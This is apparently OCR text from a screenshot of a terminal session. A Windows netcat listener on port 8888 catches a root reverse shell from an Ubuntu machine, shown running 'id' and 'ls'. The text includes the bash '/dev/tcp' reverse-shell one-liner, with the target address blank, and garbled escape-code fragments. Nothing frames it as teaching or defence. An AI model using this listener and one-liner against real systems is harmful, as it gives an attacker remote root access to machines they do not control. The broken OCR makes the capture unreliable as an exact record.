 root@ubuntu: ~ × root@ubuntu: ~ root@ubuntu: ~ root@ubuntu: /da
Last login: Thu Dec 21 10:05:51 2017 from
root@ubuntu:~#
管理员: C:\Windows\system32\cmd.exe - nc -l -p 8888
D:\Download>cd netcat-win32-1.12
D:\Download\netcat-win32-1.12>nc
Cmd line: wrong: unknown socket error
D:\Download\netcat-win32-1.12>nc -l -p 8888
←]0;root@ubuntu: ~root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
[1]+  Exit 1                  `(/bin/bash -i > /dev/tcp/ /8888 0<&1 2
>&1) &>/dev/null`
←]0;root@ubuntu: ~root@ubuntu:~# ls
ls
android_src
bootloader
breakpad
dev
evil_write
fuzz
install
kernel
minicom.log
vmware-tools-distrib
work
←]0;root@ubuntu: ~root@ubuntu:~#